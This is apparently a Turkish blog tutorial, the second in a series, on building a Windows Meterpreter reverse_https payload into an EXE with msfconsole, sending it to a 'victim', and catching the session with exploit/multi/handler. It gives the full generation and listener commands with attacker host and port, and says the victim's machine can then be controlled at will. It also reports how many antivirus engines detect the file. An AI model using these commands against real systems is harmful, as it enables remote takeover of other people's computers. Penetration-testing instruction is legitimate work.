## **Payload'u Exe Yapmak ve Sisteme Sızma (2)**

NOT: Önceki yazıda msfpayload ile payload exe'leştirilip kurbana gönderilmişken bu yazıda msfconsole ile payload exe'leştirilip kurbana gönderilmektedir. Ardından handler ile dinleme moduna geçilip exe'nin çift tıklanması beklenilmiştir.

Sızma testleri sırasında anti-virüslerin atlatılarak hedef sistemin ele geçirilmesi kritik bir aşamadır. Bu yazıda Metasploit tarafından sağlanan msfconsole arayüzündeki payload seçeneği kullanılarak zararlı bir uygulama oluşturulacaktır.

Birazdan göreceğiniz VirusTotal sonuçlarından da görüleceği gibi msfconsole içerisindeki payload seçeneği kullanılarak oluşturulan zararlı yazılımlar birçok anti-virüs tarafından tespit edilebilmektedir. Zararlı bir exe uygulaması oluşturmak için örnek komutlar aşağıdaki gibidir:

**use payload/windows/meterpreter/reverse\_https set LHOST 192.168.0.130 set LPORT 443 set EXITFUNC process generate -t exe -f /root/Desktop/ZararliUygulama.exe**



Metasploit'teki payload'u exe dosyası yapmış bulunmaktayız. Kali makinesinin /root/Desktop dizininde oluşan uygulama dosyası (ZararliUygulama.exe) istemci bir bilgisayara gönderilir. Bu uygulama tıklandığında bağlantı elde edilmesi için "exploit/multi/handler" modülü kullanılır:

**use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse\_https set ExitOnSession false set LHOST 192.168.0.130 set LPORT 443 show options**



Exploit işlemi başlatılır ve exe dosyasının tıklanması için beklenilir.

*exploit -j*



Zararlı uygulama kurban tarafından çift tıklandığında Payload çalışır ve session elde edilir.

**session -l**



Böylece meterpreter'in sunduğu tüm imkanlardan faydalanabilir ve kurbanın makinasında dilenildiği gibi at oynatılabilir.

Hazırlanan zararlı uygulamanın (payload'dan exe yapılan dosyanın) günümüzde bir çok antivirüs tarafından yakalandığı görülmektedir. Virüs.mu (henüz internete açılmamıştır) tarafından gerçekleştirilen tarama sonucunda 20 antivirüsten 16 tanesi tarafından yakalandığı görülmektedir.



Bunun yanında Virus Total tarafından gerçekleştirilen tarama sonucunda 55 antivirusten 37 tanesi tarafından yakalandığı görülmektedir.



NOT: Metasploit Framework msfpayload ve msfencode modüllerine olan desteğini çekmiştir. Bu modüller yerine MsfVenom ile zararlı yazılım oluşturulması tavsiye edilmektedir.

Kaynak: [http://blog.btpro.net/msfconsole-arayuzundeki-payload-secenegi-kullanarak-zararli-yazilim](http://blog.btpro.net/msfconsole-arayuzundeki-payload-secenegi-kullanarak-zararli-yazilim-olusturma/)[olusturma/](http://blog.btpro.net/msfconsole-arayuzundeki-payload-secenegi-kullanarak-zararli-yazilim-olusturma/)